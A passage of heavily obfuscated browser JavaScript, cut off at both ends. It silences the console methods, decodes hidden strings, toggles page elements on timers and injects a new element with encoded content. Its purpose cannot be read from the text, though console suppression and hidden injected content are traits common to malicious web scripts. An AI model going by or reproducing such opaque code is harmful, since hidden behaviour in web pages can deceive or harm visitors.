_0x232dec(_0x182b55-0x544,_0x5de3d5,_0x5de3d5-0x8c,_0xe0139-0x1a7,_0x40260f-0x19f);}const _0x20dff1={'wbNWS':function(_0x39c666,_0x314064){function _0x5538f5(_0x49c46a,_0x3e5e6c,_0x45cc27,_0x2918db,_0x2555bd){return _0x10cd(_0x3e5e6c-0x1ea,_0x49c46a);}return _0x569188[_0x5538f5(0x67a,0x460,0x468,0x1f,0x772)](_0x39c666,_0x314064);}};function _0x1f000c(_0x2e791a,_0x2862fe,_0x5cb118,_0x2d4e2c,_0x484ad9){return _0x232dec(_0x5cb118-0x4b9,_0x2d4e2c,_0x5cb118-0x5d,_0x2d4e2c-0x37,_0x484ad9-0x13b);}function _0x352cd0(_0x123339,_0x539072,_0xaeabbd,_0x59c8dd,_0x5386e0){return _0x551576(_0x59c8dd,_0x5386e0-0xa8,_0xaeabbd-0x91,_0x59c8dd-0xdb,_0x5386e0-0x19e);}function _0x521772(_0x3aa201,_0x3541ec,_0x30ea60,_0x59846e,_0x2616e0){return _0xa2e49a(_0x3aa201- -0x26e,_0x3541ec-0x161,_0x30ea60-0x27,_0x2616e0,_0x2616e0-0x3d);}function _0x11c8ac(_0x277a04,_0x59e545,_0x358403,_0x3ff5d1,_0x487011){return _0x1a88af(_0x277a04-0x96,_0x358403,_0x358403-0x3,_0x277a04- -0x85,_0x487011-0x12);}if(_0x569188[_0x11c8ac(0x7f0,0xc5a,0x908,0xac2,0x556)](_0x569188[_0x11c8ac(0x293,0x5a2,0x123,0x48e,-0x6a)],_0x569188[_0x352cd0(0x594,0x637,0x561,0x4d5,0x88f)])){const _0x1da985=_0x96c6d3?function(){function _0x56990a(_0x44b787,_0x10f450,_0xef015d,_0x1d90b9,_0x1ef61d){return _0x11c8ac(_0x1ef61d-0x275,_0x10f450-0x14c,_0x10f450,_0x1d90b9-0x175,_0x1ef61d-0x91);}function _0x2ddedf(_0x3d490f,_0x2906f5,_0x2c1f66,_0x4563eb,_0x4a210c){return _0x11c8ac(_0x2c1f66-0x2f9,_0x2906f5-0x129,_0x4a210c,_0x4563eb-0x14,_0x4a210c-0x84);}function _0x580322(_0x57b4a9,_0x185a19,_0x220c15,_0x301123,_0x2dd6be){return _0x11c8ac(_0x2dd6be- -0x1e6,_0x185a19-0x79,_0x220c15,_0x301123-0x1de,_0x2dd6be-0x18f);}function _0x3ff82c(_0x5a196d,_0xed4edf,_0x168a4d,_0x280f99,_0x198ccf){return _0x11c8ac(_0x198ccf-0x553,_0xed4edf-0x1ae,_0xed4edf,_0x280f99-0x1e8,_0x198ccf-0x43);}function _0x303c59(_0x2c5c91,_0x1c1f89,_0x13addd,_0x4a9920,_0x2a0ee4){return _0x374d9a(_0x2c5c91- -0x1fb,_0x1c1f89-0x91,_0x4a9920,_0x4a9920-0x15f,_0x2a0ee4-0x1f2);}if(_0x569188[_0x580322(0x6e,0x858,0x4cf,0x597,0x458)](_0x569188[_0x580322(0x1f0,-0x2b7,-0x511,0x1b5,-0xe2)],_0x569188[_0x56990a(0x58f,0x5dd,0xd39,0x744,0x9ec)])){if(_0x35ea54){if(_0x569188[_0x580322(0x704,0x6d2,0x880,0x297,0x4c9)](_0x569188[_0x2ddedf(0x5e6,0x493,0x85b,0xab0,0x607)],_0x569188[_0x580322(-0x618,-0x5ff,-0x5d2,-0x52c,-0x19c)])){const _0x2eed04=_0x579e27?function(){function _0x519d13(_0x339bc9,_0xfe643e,_0x47dc94,_0x509689,_0x13ff76){return _0x3ff82c(_0x339bc9-0x52,_0x509689,_0x47dc94-0x137,_0x509689-0x119,_0xfe643e- -0x2aa);}if(_0x5b5870){const _0x35d01e=_0x474e2e[_0x519d13(0x120,0x58d,0x416,0x618,0x8ab)](_0x2c6383,arguments);return _0x5462eb=null,_0x35d01e;}}:function(){};return _0x154130=![],_0x2eed04;}else{const _0x15e105=_0x35ea54[_0x3ff82c(0xa38,0x7d5,0x7b1,0xa6b,0x837)](_0x583288,arguments);return _0x35ea54=null,_0x15e105;}}}else{if(_0x32a2e8)return _0x45b471;else _0x20dff1[_0x56990a(0x36a,0x239,0x76c,0x4bd,0x3eb)](_0x3a7f59,-0x112d*0x2+-0x2406+0x20*0x233);}}:function(){};return _0x96c6d3=![],_0x1da985;}else{_0x4471c8=_0x569188[_0x521772(0xe,0x31a,-0x3f2,0x389,0x32e)](_0x51752b,_0x111d43);let _0x425c78=new _0x224383(_0x19f24[_0x374d9a(0x504,0x2f3,0x210,0xa0,0xb9)+'h']);for(let _0x41c430=0x51d+-0x4*0x289+-0x1*-0x507;_0x569188[_0x1f000c(0xa4a,0xa93,0x956,0xacf,0xc56)](_0x41c430,_0x209e83[_0x11c8ac(0x190,-0x10a,0x55d,-0x2b6,-0x143)+'h']);_0x41c430++)_0x425c78[_0x41c430]=_0x5aaf35[_0x374d9a(0x564,0x48f,0x949,0x5c0,0x11d)+_0x352cd0(0xfb4,0xed5,0x89b,0x7c8,0xb80)](_0x41c430);return new _0x3532d0(_0x569188[_0x352cd0(0x63c,0x441,0x84e,0x7f0,0x470)])[_0x521772(0x6d0,0x2b5,0x983,0x808,0x569)+'e'](_0x425c78);}};}()),_0x17dd93=_0x2a2339(this,function(){const _0x1be655={'uhgTU':function(_0x344d4e,_0x2276a7){return _0x344d4e(_0x2276a7);},'YDUXf':function(_0x480a43,_0x2071e4){return _0x480a43(_0x2071e4);},'vFOWa':function(_0x38149f,_0x2ae3e8){return _0x38149f+_0x2ae3e8;},'WGiTB':_0x3bbcff(0x3da,0x6ee,0x4e4,0x67b,0x24a)+_0x3bbcff(0x860,0x98c,0x98e,0xb4c,0xc8d)+_0xdf9bc1(0x676,0x21a,0x877,0x744,0x9d1)+_0x6daec7(0x79c,0x66e,0xac0,0x9d8,0x8e2),'zQZxN':_0x171d39(0x861,0x84f,0x316,0x5f7,0x8dd)+_0x3bbcff(0x4bc,0x55d,0x374,0x344,0x90f)+_0x171d39(-0x1f4,-0x11b,-0x26e,0x17c,-0x1f8)+_0xdf9bc1(0x9c4,0xc33,0xa3a,0x93a,0xd61)+_0x171d39(0x278,-0x189,0x196,0x119,0x380)+_0x6daec7(0x7de,0x4e3,0x2e0,0x463,0x597)+'\x20)','GRmTl':function(_0x5ea704,_0x3b1338){return _0x5ea704!==_0x3b1338;},'vnChi':_0x171d39(0x838,0x794,0x5be,0x81c,0x3ef),'SuLHK':_0x2d57c7(0x898,0x755,0x7aa,0xb23,0x8af),'sCMWt':function(_0x449241,_0x1fe30e){return _0x449241!==_0x1fe30e;},'fwYim':_0x2d57c7(0x629,0x1ab,0x764,0xa00,0x1b7),'GZffq':function(_0x49ac86,_0x16f993){return _0x49ac86(_0x16f993);},'haIqE':function(_0x1ffd59,_0x366b76){return _0x1ffd59+_0x366b76;},'AVxvp':function(_0xe7db85,_0x6cf006){return _0xe7db85===_0x6cf006;},'gFpNI':_0xdf9bc1(0x28c,0x51d,0x4b2,0x3cc,0x6b3),'oOVRZ':_0x171d39(0x741,0x688,0x33d,0x4c9,0x59c),'LnSeh':_0xdf9bc1(0x5e8,0x666,0x4b4,0x87b,0x435)+_0x3bbcff(0x68c,0x406,0x498,0x458,0x34e)+'g','qOlDd':_0x3bbcff(0x2c4,0x55b,0x2c2,0x407,0x7e),'sSfpo':function(_0x212502,_0x24429c,_0x315e92){return _0x212502(_0x24429c,_0x315e92);},'tUXAF':_0x2d57c7(0xbc3,0xbbf,0x77e,0x935,0xefb),'pljPU':_0x171d39(0x65a,-0x1,-0x15b,0x234,0x3f4)+_0xdf9bc1(0x7fb,0x8ff,0x880,0x5bb,0x41d),'OwZwp':_0x6daec7(0xaea,0xae6,0x535,0x7fd,0x6e2),'VeMSd':_0x171d39(-0x31c,-0x2b,0x394,0x58,-0xdf),'GwhhK':function(_0x1f017c,_0x37c8a5,_0x1213e6){return _0x1f017c(_0x37c8a5,_0x1213e6);},'ZEfLk':function(_0x49da5f){return _0x49da5f();},'NqkRq':_0x171d39(0x1f0,0x4cf,0x442,0x198,-0x2c3),'zLDOk':_0x3bbcff(0x677,0x4eb,0x206,0x504,0x5cf),'LmUbd':_0x6daec7(0x161,0x35c,0x20d,0x415,0x264),'oQQhT':_0x171d39(0x118,0x292,0x14a,0x35,0xcf),'vGbbC':_0x3bbcff(0x409,0x43b,0x41e,0x730,0xc6)+_0x2d57c7(0x968,0x751,0xdee,0x6fb,0x5bb),'lvqbl':_0x2d57c7(0x824,0x3d9,0xa2d,0x838,0x736),'HHMFQ':_0x6daec7(0x7f,0x571,0x41f,0x27f,0x300),'YHDHM':function(_0x3831ea,_0x178bd4){return _0x3831ea<_0x178bd4;},'NvXGZ':_0x2d57c7(0xaf2,0x785,0xb9e,0xd1a,0xc57)};function _0x3bbcff(_0x197fbe,_0x1a64b1,_0x37e4f5,_0x38cefa,_0x2d7018){return _0x10cd(_0x197fbe-0x67,_0x2d7018);}const _0x381e1d=function(){function _0x3856af(_0x44e384,_0x255ace,_0x22c0f9,_0x5a670f,_0x472afa){return _0x6daec7(_0x44e384-0xf7,_0x255ace-0x1b6,_0x22c0f9-0x30,_0x44e384,_0x472afa-0x158);}const _0x23547e={'LsLlh':function(_0x1dec99,_0x4ca1e4){function _0x571c86(_0x307129,_0x1b5f8f,_0x2decb5,_0x10c530,_0x5acc07){return _0x10cd(_0x2decb5-0x5f,_0x307129);}return _0x1be655[_0x571c86(-0x7c,0x556,0x3d5,0x42e,0x535)](_0x1dec99,_0x4ca1e4);},'sERiw':function(_0x161f2,_0x242f54){function _0x34b915(_0x24e3bb,_0x31e77a,_0x552eea,_0x347725,_0x4abca2){return _0x10cd(_0x31e77a- -0x11f,_0x347725);}return _0x1be655[_0x34b915(0x4d7,0x7ff,0x784,0x766,0xaa6)](_0x161f2,_0x242f54);},'ylJcj':function(_0x57fcf0,_0x1077b0){function _0x169176(_0x3501d2,_0x554bcc,_0x14ae27,_0x2dff21,_0x4334a5){return _0x10cd(_0x14ae27-0xfa,_0x2dff21);}return _0x1be655[_0x169176(0x992,0xc3c,0xa18,0x5e6,0x736)](_0x57fcf0,_0x1077b0);},'gcCgH':_0x1be655[_0x3b1625(0xbcc,0x4d1,0x824,0x68c,0x3a8)],'GkLUH':_0x1be655[_0x3856af(0x68f,0x4d7,0x3be,0x529,0x505)]};function _0x3b1625(_0x3dd31a,_0x420463,_0x3538c1,_0x5537d8,_0x3795e3){return _0x6daec7(_0x3dd31a-0xdd,_0x420463-0xfa,_0x3538c1-0x1eb,_0x3795e3,_0x3538c1-0x3e5);}function _0x35dca1(_0x524420,_0xa7baf2,_0x3fed19,_0x3a72e8,_0x3fda09){return _0x2d57c7(_0xa7baf2- -0x32e,_0x3a72e8,_0x3fed19-0x1e8,_0x3a72e8-0xf7,_0x3fda09-0x2f);}function _0xe4bcb1(_0x54b465,_0x19cdc0,_0x171283,_0x38c038,_0x2ee3bf){return _0x2d57c7(_0x2ee3bf- -0x5b0,_0x54b465,_0x171283-0x18c,_0x38c038-0x191,_0x2ee3bf-0xce);}function _0x5de4f4(_0x4533a8,_0x22a337,_0x4e724c,_0x3a33b8,_0x5ef785){return _0x6daec7(_0x4533a8-0x176,_0x22a337-0x64,_0x4e724c-0x42,_0x5ef785,_0x3a33b8- -0xed);}if(_0x1be655[_0x3b1625(0x4cc,0x1cd,0x63a,0xa73,0x2b3)](_0x1be655[_0x3856af(-0x292,0x10a,0x240,-0x293,0x1ca)],_0x1be655[_0x3856af(0x85a,0x38f,0xb43,0x5de,0x808)])){let _0x3ce1af;try{if(_0x1be655[_0x35dca1(0x9b4,0x5bd,0x82a,0x922,0x4a5)](_0x1be655[_0x3b1625(0x9b7,0xc96,0xbc4,0xb07,0x998)],_0x1be655[_0x35dca1(0x523,0x889,0x43a,0xbe0,0x85e)])){let _0x3056f1;try{_0x3056f1=_0x23547e[_0xe4bcb1(-0x38e,-0x12a,-0x536,0x37e,-0xb5)](_0x465228,_0x23547e[_0x3856af(0x8aa,0xa4c,0x842,0xa06,0x8f4)](_0x23547e[_0x35dca1(0xa84,0x8f7,0x7b2,0xd0f,0x4c1)](_0x23547e[_0x3856af(0x10,0x431,0x3c1,0x247,0x1c9)],_0x23547e[_0x35dca1(0x26b,0x346,0x707,0x1b1,0xc)]),');'))();}catch(_0x1f17a7){_0x3056f1=_0x29c6ef;}return _0x3056f1;}else _0x3ce1af=_0x1be655[_0x3b1625(0xf82,0x101e,0xbc1,0xf5e,0x91f)](Function,_0x1be655[_0x3856af(0x4d3,0xd8f,0x701,0x80a,0x933)](_0x1be655[_0x5de4f4(0x7dd,0xfe,0x6be,0x43f,0x29c)](_0x1be655[_0x5de4f4(0x29d,-0x103,0x425,0x352,0x1b5)],_0x1be655[_0xe4bcb1(-0x57,-0x201,-0x1f3,0x44,0x1d5)]),');'))();}catch(_0x2a2a22){_0x1be655[_0x35dca1(0xb85,0x9d8,0x6f5,0xa76,0x55c)](_0x1be655[_0x5de4f4(-0x1e7,-0x471,0x3a7,-0x61,0xd2)],_0x1be655[_0xe4bcb1(-0x15c,0x6f,-0x16d,0x172,0x271)])?_0x1be655[_0x3856af(0x660,0xd49,0x528,0xa02,0x8e4)](_0xc0df14,'0'):_0x3ce1af=window;}return _0x3ce1af;}else{if(_0x64c498){const _0x3cadb0=_0x4f6d77[_0x3856af(0x6af,0x734,0x28c,0x853,0x4a2)](_0x325097,arguments);return _0x427ac9=null,_0x3cadb0;}}},_0x3531e6=_0x1be655[_0x171d39(-0x144,0x39c,0x3,0x5f,0x1b9)](_0x381e1d),_0x3518d2=_0x3531e6[_0xdf9bc1(0x723,0x868,0x33a,0x2c6,0x4a8)+'le']=_0x3531e6[_0x2d57c7(0x9e2,0xadb,0xd71,0x9f5,0x58c)+'le']||{};function _0x2d57c7(_0x5ec57d,_0x597236,_0x23087d,_0xe6aced,_0x1accef){return _0x10cd(_0x5ec57d-0x295,_0x597236);}function _0x171d39(_0x241ab5,_0x35bba6,_0x5b7ace,_0x23d6e2,_0x1b925e){return _0x10cd(_0x23d6e2- -0x1d9,_0x241ab5);}function _0x6daec7(_0xc6e19e,_0xe81ed5,_0xdcc648,_0x575852,_0x13bca3){return _0x10cd(_0x13bca3- -0x143,_0x575852);}function _0xdf9bc1(_0x1db397,_0x3b3016,_0x4e7d21,_0x7fc0d3,_0x350b5c){return _0x10cd(_0x1db397- -0x2a,_0x3b3016);}const _0x58c8ab=[_0x1be655[_0x3bbcff(0xa54,0x625,0xd57,0xd68,0xb5a)],_0x1be655[_0x3bbcff(0x3de,0x7c5,0x65c,0x73d,0x1a)],_0x1be655[_0x6daec7(0x75d,0xbbe,0x775,0xc98,0x86f)],_0x1be655[_0x2d57c7(0x856,0x9cd,0x66e,0xb70,0xb70)],_0x1be655[_0x6daec7(0x311,0x631,0x43e,0x5a8,0x760)],_0x1be655[_0x171d39(0x5a2,-0x1a7,0x5b0,0x1d9,-0x9c)],_0x1be655[_0x171d39(0x33a,-0xbf,-0x1ab,0x29e,-0x12d)]];for(let _0x46b462=0x1067+-0x14db+0x474;_0x1be655[_0x6daec7(0x44b,0x1b5,0x1b,0x321,0x393)](_0x46b462,_0x58c8ab[_0x3bbcff(0x3a0,0x36b,0x19d,0x502,0xdb)+'h']);_0x46b462++){if(_0x1be655[_0x6daec7(-0x180,0x558,0x1ed,0x37f,0x255)](_0x1be655[_0x3bbcff(0x7ec,0x9b9,0xbd3,0x7a9,0x532)],_0x1be655[_0x6daec7(0x87a,0x7c6,0xa46,0x8e0,0x642)])){const _0x2a3758={};_0x2a3758[_0xdf9bc1(0x916,0x6d6,0x8c1,0x976,0xd3a)]=_0x1be655[_0x3bbcff(0x1dd,-0x1b3,0x236,-0x6f,0x283)],_0x2a3758[_0x2d57c7(0x4ed,0x36c,0x25f,0x355,0x15d)]=_0x1be655[_0xdf9bc1(0x697,0x365,0xa9a,0x8e9,0x43d)],_0x2a3758[_0x3bbcff(0x96e,0xcaa,0x99c,0x766,0x685)]=_0x1be655[_0x3bbcff(0x6a8,0xa03,0xa66,0x63b,0x49a)],_0x2a3758[_0x171d39(-0x222,-0x23e,0x19a,0x109,0xa6)]=_0x1be655[_0xdf9bc1(0x318,0xc1,0x121,0x521,0x616)];const _0x3413ec=_0x2a3758;_0x2ab348[_0x6daec7(0x1fc,0x6bf,0x3f8,0x43e,0x5ba)+_0x3bbcff(0x3e5,0x428,0x6d6,0x72e,0x32e)+_0x6daec7(0xbbe,0xbb0,0x8bd,0x808,0x739)](_0x1be655[_0xdf9bc1(0x29e,0x502,0x8d,0x3d,0x664)])[_0x171d39(0x263,0x6a2,0x5a2,0x64a,0x272)][_0x3bbcff(0xa0e,0x860,0xc04,0x758,0xdba)+'ay']=_0x1be655[_0x171d39(0x43,0x415,0x3d3,0x32c,-0x87)],_0x1be655[_0x171d39(0xac5,0x5ae,0x59d,0x817,0x7b1)](_0x35719c,function(){function _0xbc6ad2(_0x53d12b,_0x363b8e,_0xacf0f4,_0x5bad58,_0x84bf25){return _0xdf9bc1(_0x363b8e-0x84,_0x84bf25,_0xacf0f4-0x1ed,_0x5bad58-0xa8,_0x84bf25-0x13f);}function _0xf37bd1(_0x32c4eb,_0x2384b6,_0x2cebee,_0x5cbea9,_0x31c548){return _0xdf9bc1(_0x2cebee-0x3d8,_0x31c548,_0x2cebee-0x40,_0x5cbea9-0xb5,_0x31c548-0x4b);}function _0x1c402b(_0x4e2530,_0x303000,_0xf8dc,_0x265174,_0x22971d){return _0x3bbcff(_0x22971d- -0x1c8,_0x303000-0x1b1,_0xf8dc-0x15b,_0x265174-0x53,_0x303000);}function _0x12fe15(_0x2bf6d3,_0x36a37c,_0x50ed4e,_0x31a408,_0x39f07d){return _0x6daec7(_0x2bf6d3-0x3d,_0x36a37c-0xf4,_0x50ed4e-0x74,_0x50ed4e,_0x2bf6d3-0x260);}_0x18c452[_0xbc6ad2(0x8e1,0x757,0xb01,0x5fc,0x566)+_0x1c402b(-0x1c2,0x3a,0x3bf,0x4ab,0x21d)+_0xbc6ad2(0x7c5,0x8d6,0x703,0x708,0xb65)](_0x1be655[_0xbc6ad2(0x4d0,0x1d0,0x514,-0x116,-0xf1)])[_0xbc6ad2(0x6d6,0x87d,0xc25,0x628,0xa8b)][_0x12fe15(0xac4,0xd0e,0x63e,0x654,0x9a9)+'ay']=_0x1be655[_0xf37bd1(0x828,0x8c5,0x6f0,0x388,0x9f2)];function _0x11cbc6(_0x45c76d,_0x712103,_0x5bb602,_0x4ea0ac,_0x4e19d3){return _0xdf9bc1(_0x4ea0ac- -0x7,_0x5bb602,_0x5bb602-0x16f,_0x4ea0ac-0x1ca,_0x4e19d3-0x47);}_0x1be655[_0x1c402b(0x899,0x504,0xb70,0x2b6,0x721)](_0x312999,function(){_0x293871[_0x1c5dea(0x197,0x5f9,0x7fc,0x58d,0x615)+_0xb3b38e(0x693,0x54e,0x7e2,0x736,0x222)+_0xb3b38e(0xb91,0x960,0x9e1,0xbf3,0xc87)](_0x3413ec[_0x1c5dea(0xc7a,0x6a3,0xc1d,0xbc9,0x858)])[_0x41f92d(0x5da,0x429,0x89c,0x45e,0x483)][_0x3de91e(0x34f,0x983,0x688,0x77f,0x830)+'ay']=_0x3413ec[_0x1c5dea(0x37d,0x349,0x8,0x1bb,0x170)];let _0x22a23f=_0x262395[_0x1c5dea(0x25b,0x725,0x409,0x586,0x615)+_0x1735e0(-0x2a7,0xb3,0x73,0x1a9,0x1ed)+_0x1735e0(0xad4,0x3b0,0xaed,0x6a7,0x4b9)](_0x3413ec[_0xb3b38e(0xc1c,0x108d,0xf99,0x1006,0xe30)]);_0x22a23f[_0x41f92d(0x5da,0x1cd,0x83b,0x677,0xa56)][_0x41f92d(0x75e,0xb69,0x8f0,0x36b,0xa08)+'ay']=_0x3413ec[_0x1735e0(-0x116,0x32f,0x4cc,0x10d,0x2e8)];function _0x1c5dea(_0x45ed30,_0x45ba7f,_0x4fb70e,_0x3d5804,_0x1766a6){return _0xf37bd1(_0x45ed30-0x75,_0x45ba7f-0x96,_0x1766a6- -0x496,_0x3d5804-0x1a2,_0x45ba7f);}function _0x3de91e(_0x3b04ed,_0x5f065d,_0x5c9ab1,_0x5830aa,_0x6b5366){return _0x1c402b(_0x3b04ed-0x48,_0x6b5366,_0x5c9ab1-0x181,_0x5830aa-0xb8,_0x5830aa- -0xc7);}function _0xb3b38e(_0x507f93,_0xa05ddf,_0x335ab6,_0x1653d0,_0x4cbc27){return _0xf37bd1(_0x507f93-0x9d,_0xa05ddf-0x41,_0x507f93- -0x99,_0x1653d0-0xab,_0x1653d0);}function _0x1735e0(_0x420640,_0x4df7db,_0x58dc95,_0x1c0a53,_0x4225f8){return _0xbc6ad2(_0x420640-0x4a,_0x1c0a53- -0x22f,_0x58dc95-0x79,_0x1c0a53-0xec,_0x4df7db);}function _0x41f92d(_0x52e47e,_0x52462d,_0x326de9,_0x1159c8,_0xa0722e){return _0xbc6ad2(_0x52e47e-0x127,_0x52e47e- -0x2a3,_0x326de9-0x1ee,_0x1159c8-0xc7,_0x326de9);}_0x22a23f[_0xb3b38e(0x722,0x7e4,0x476,0x645,0xb3e)+'ed']=!(-0x2468+-0x22ef+0x4758);},0x145a+-0xa70*-0x3+-0x3*0xe9e);},-0x1c2b+0x201c+-0x1*0x2c5);}else{const _0x1ab9c2=_0x2a2339[_0x3bbcff(0x8de,0xba9,0xb7f,0xc29,0x957)+_0x171d39(0xf5,0x1cb,-0x84,0x2c7,0x59e)+'r'][_0x3bbcff(0x35f,-0xc0,0x4c,0x33c,0x34)+_0xdf9bc1(0x63d,0xa6a,0x823,0x205,0x6da)][_0xdf9bc1(0x8e2,0x904,0x7f2,0x7e4,0xcf2)](_0x2a2339),_0x3574e4=_0x58c8ab[_0x46b462],_0x1194af=_0x3518d2[_0x3574e4]||_0x1ab9c2;_0x1ab9c2[_0xdf9bc1(0x3c2,-0x9b,0xfa,0x66e,0x55)+_0x6daec7(0x75c,0x54e,0x3ef,0x3f3,0x436)]=_0x2a2339[_0xdf9bc1(0x8e2,0x9f9,0x92b,0x8dc,0x934)](_0x2a2339),_0x1ab9c2[_0xdf9bc1(0x76b,0xb3f,0x4cb,0x55b,0x359)+_0x3bbcff(0x5f9,0x39d,0x31c,0x42c,0x891)]=_0x1194af[_0x171d39(0x543,0x691,0x5bf,0x5bc,0x7d7)+_0xdf9bc1(0x568,0x361,0x56e,0x4fc,0x2bf)][_0x171d39(0xa74,0xa3a,0xab0,0x733,0x7ed)](_0x1194af),_0x3518d2[_0x3574e4]=_0x1ab9c2;}}});function _0x5b8805(_0x48f9f1,_0x12dcf9,_0x5ad9b9,_0x206ec0,_0x357d1a){return _0x10cd(_0x48f9f1- -0x1ab,_0x357d1a);}function _0x909a05(_0x10ae00,_0xb3931d,_0x2bd8d3,_0x24d80b,_0x7343af){return _0x10cd(_0x2bd8d3-0x172,_0xb3931d);}_0x17dd93();function _0x1eebb4(_0x17b685,_0xe1a016,_0x5c207c,_0x12f972,_0x120d5a){return _0x10cd(_0x17b685-0x302,_0x120d5a);}let _0xe7100b=0x1*0x23dd+-0x1c*0x4e+0x1b53*-0x1,_0x3fac31=-0x16e1*-0x1+0xb01*0x1+0x43c*-0x8,_0x57357b=0x19c9+0x1c4a+-0xc5*0x45,_0x86170a=_0x909a05(0xb45,0x722,0xb2a,0x788,0x9b9)+_0x909a05(-0x76,0x704,0x3ac,0x31b,0x56d)+_0x562dec(0x5d5,0x12c,0x985,0x54d,0x294)+_0x5b8805(0x778,0x7f7,0x399,0xa9a,0x508)+_0x1eebb4(0x721,0xb40,0x45a,0x628,0x365)+_0x1eebb4(0x6d1,0x92d,0x80f,0xa80,0x4c7)+_0x562dec(0x4a5,0x86c,0x9fb,0x709,0x7d0)+_0x562dec(0x9fc,0xa9b,0x6fc,0x7fa,0x538)+_0x909a05(0x18f,-0x141,0x2ef,0x3e,0x5b8)+_0x909a05(0x6cd,0xf3a,0xabd,0xe15,0xc93)+_0x1eebb4(0x6d4,0x255,0x362,0x997,0xa9d)+'\x27\x27',_0x539b19=_0x5b8805(0x2a7,0x50a,0x395,0x706,0x1cd)+_0x2adaa5(0x91,0x36,0x275,-0x42,-0x2fe)+_0x1eebb4(0x70d,0xb36,0x6ee,0x7ff,0x5c4)+_0x1eebb4(0x7f6,0xaab,0x47d,0xad2,0x942)+_0x909a05(0xcff,0xb06,0xacb,0xea2,0xe1d)+_0x909a05(0x150,0x67,0x486,0x85a,0x68f)+_0x909a05(0x739,0xbb7,0xbae,0xd37,0x867)+_0x1eebb4(0x97f,0x7c3,0xade,0xd2a,0xa52)+_0x5b8805(0x679,0x318,0x648,0x6c8,0x823)+_0x2adaa5(0x947,0x7c0,0x532,0x5c9,0x1b7)+_0x5b8805(0x472,0x313,0x1f0,0x2b6,0x321)+_0x909a05(-0x11,0x2bd,0x449,0x377,0x1c7)+_0x5b8805(0x3da,0x509,0x228,-0x31,0x47b)+_0x1eebb4(0xa1a,0xe17,0x8e1,0xbc8,0xdae)+_0x1eebb4(0xd0c,0xd92,0x913,0x9a5,0xb3a)+_0x1eebb4(0x682,0x8f6,0x2eb,0xa2b,0xa76)+_0x5b8805(0x404,0x616,0x7d9,0x3ac,0x4b)+_0x562dec(0x6c5,0x770,0x4df,0x8c6,0x767)+_0x5b8805(0xc3,0x4f3,0xa1,-0x210,0x10b)+_0x5b8805(0x80,-0x97,0x479,0x4be,0x86)+_0x2adaa5(0x1cf,0x32,-0x15f,0x316,0x2c9)+_0x562dec(0xac3,0xc31,0x76e,0x8b6,0xa11)+_0x1eebb4(0x802,0x71c,0x99f,0x997,0x9ba)+_0x909a05(0x952,0xb6e,0xbce,0xc4f,0xe0b)+_0x909a05(0xe09,0x9b4,0x9d9,0xcea,0x805)+_0x909a05(0xbcb,0x864,0x792,0x830,0x788)+_0x2adaa5(0x242,0x93e,0x4fc,0x636,0x61f)+_0x909a05(0x91c,0xc39,0x884,0xc67,0x9e9)+_0x2adaa5(0x4e4,0x6a3,0x43c,0x2ce,0x4df)+_0x1eebb4(0x47e,0x11c,0x8ca,0x84,0x8bf)+_0x909a05(0xc03,0xed1,0xbab,0xdba,0x7d6)+_0x1eebb4(0x6ea,0x52b,0x87d,0xb28,0x4e2)+_0x5b8805(0x4f2,0x53f,0x89d,0x2e8,0x79d)+_0x1eebb4(0x636,0x76d,0x7fa,0x86c,0x82f)+_0x2adaa5(0x154,0x32b,-0x46,0x302,0x196)+_0x1eebb4(0x8dd,0xa19,0x504,0xae3,0x61f)+_0x1eebb4(0x48b,0x728,0x66a,0x3c2,0x6a0)+_0x5b8805(0x7e6,0xab1,0xb1a,0x36c,0xa95)+_0x909a05(0x864,0xb51,0x889,0x5c4,0x80a)+_0x2adaa5(-0x5c8,0x2d,-0x26d,-0x17e,0x92)+_0x5b8805(0x42b,0x8a0,0x13a,0x214,0x260)+_0x2adaa5(0x786,0x4ec,0x89a,0x457,0x7aa)+'FQ',_0x57af4c=document[_0x1eebb4(0x6eb,0x60a,0x8e7,0x819,0x6c1)+_0x1eebb4(0xbf8,0xadf,0xa63,0x7c8,0xd96)+_0x909a05(0x8eb,0xa46,0xa0d,0x979,0xe3b)](_0x1eebb4(0x5a0,0x895,0x6a4,0x55d,0x3ec));_0x57af4c['id']=_0x5b8805(0x158,0x447,0x282,0x1e2,0x78)+'r',_0x57af4c[_0x2adaa5(0x2d3,0xf1,0xae,0x383,0x220)+_0x5b8805(0x116,0x172,0x3c1,-0x133,0x522)]=_0x2adaa5(0x25,-0x283,0x15c,-0xbc,-0x28e)+_0x562dec(0xcba,0x9d4,0xaca,0xa45,0xd91)+_0x909a05(0x563,0x8e8,0x766,0xaec,0x46e)+_0x909a05(0x2e2,0x503,0x3a6,0x500,0x5d6)+_0x2adaa5(0x331,0x4f1,0x291,0x692,0x747)+_0x909a05(0xcb8,0x7e3,0x94b,0x905,0xaab)+_0x909a05(0x38f,0x2da,0x487,0xbf,0x35b)+_0x909a05(0x584,0xb3f,0x6e3,0x3ca,0x7c1)+_0x2adaa5(0x15b,-0x319,-0x2fc,-0xe3,-0x254)+_0x1eebb4(0xaa0,0x7ac,0xd82,0x8c4,0xd4e)+_0x1eebb4(0xb19,0x83c,0x726,0x71e,0xbee)+_0x909a05(0x605,0xcfc,0xa46,0xe07,0x648)+_0x562dec(0x971,0xd0e,0x76a,0xad7,0xb27)+_0x2adaa5(0x324,-0x111,0xd8,0x4,-0xc9)+_0x562dec(0xd44,0xd88,0xf4e,0xaea,0xeb9)+_0x1eebb4(0x693,0x781,0xa8f,0x384,0x62a)+_0x562dec(0x539,0x3ea,0x7e7,0x3ba,0x576)+_0x5b8805(0x3f8,0x5c8,0x46b,0x11e,0x782)+_0x562dec(0x6ab,0x60e,0x806,0x9f5,0x99c)+_0x2adaa5(-0x10f,0x113,-0x431,-0xaf,0x2d6)+_0x909a05(0xac4,0x994,0x943,0x6a7,0x9af)+_0x5b8805(0x73d,0x9e8,0x772,0x55c,0x441)+_0x2adaa5(-0x2c8,0xe0,0x154,-0x10c,-0x495)+_0x5b8805(0x72a,0x5e6,0xa0d,0xb2d,0x52e)+_0x2adaa5(0x5a1,0x302,0x308,0x222,0x3df)+_0x1eebb4(0x516,0x2b6,0x10f,0x46e,0x8eb)+_0x909a05(0x4d8,0xb4b,0x715,0x93c,0x502)+_0x562dec(0x267,0x7b0,0x25f,0x665,0xa5f)+_0x1eebb4(0x63d,0x20d,0x900,0x1cb,0x8c4)+_0x562dec(0x726,0xa71,0x4ef,0x784,0xa05)+_0x2adaa5(-0xb,-0x1b5,-0x1bf,0x14e,0x23b)+_0x2adaa5(0x1d3,0x727,0x37c,0x3df,0x6dc)+_0x909a05(0x484,0x302,0x758,0x736,0x5e9)+_0x909a05(0x104,0x1cf,0x3d2,0x